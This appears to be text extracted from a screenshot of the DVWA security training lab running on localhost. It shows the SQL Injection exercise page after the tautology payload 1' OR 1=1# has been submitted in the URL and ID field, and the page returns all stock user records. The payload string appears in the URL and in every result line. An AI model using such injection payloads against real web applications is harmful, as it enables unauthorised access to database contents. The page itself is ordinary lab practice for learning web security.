 127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1%23&Submit=Submit#
90%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith